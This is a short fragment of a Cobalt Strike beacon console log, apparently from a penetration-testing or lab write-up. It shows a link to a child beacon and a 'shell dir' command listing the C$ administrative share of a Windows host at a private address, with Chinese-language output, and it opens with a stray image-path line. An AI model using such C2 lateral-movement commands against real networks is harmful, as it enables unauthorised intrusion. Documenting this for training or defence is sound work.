 [+] established link to child beacon: 192.168.93.30
beacon> shell dir \\192.168.93.30\c$
[*] Tasked beacon to run: dir \\192.168.93.30\c$
[+] host called home, sent: 65 bytes
[+] received output:
驱动器 \\192.168.93.30\c$ 中的卷没有标签。
卷的序列号是 709B-313C
\\192.168.93.30\c$ 的目录
2013/08/22  23:52    <DIR>          PerfLogs
2013/08/22  22:50    <DIR>          Program Files
2013/08/22  23:39    <DIR>          Program Files (x86)
2021/02/22  16:45    <DIR>          Users
2023/09/06  14:39    <DIR>          Windows
0 个文件              0 字节
5 个目录 17,676,656,640 可用字节